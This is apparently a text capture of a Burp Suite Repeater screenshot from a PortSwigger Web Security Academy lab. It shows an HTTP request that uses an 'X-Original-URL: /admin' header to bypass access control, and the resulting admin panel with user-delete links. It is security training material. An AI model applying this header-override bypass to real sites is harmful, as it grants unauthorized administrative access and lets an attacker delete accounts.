 1 2 3 4 EN 8:41
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < > Target: https://0aaa00fe04a4fb75c04b71f500030042.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
0aaa00fe04a4fb75c04b71f500030042.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0aaa00fe04a4fb75c04b71f500030042.web-security-academy.
net/login
9 Cookie: session=9ZUxKsB7SQr9RfFJO9Q8h19vb6gRUG3g
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Original-URL: /admin
16 Content-Length: 2
17
18
19
Search... 0 matches
Response
Pretty Raw Render \n Actions
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a
62 </div>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
Response Headers (4)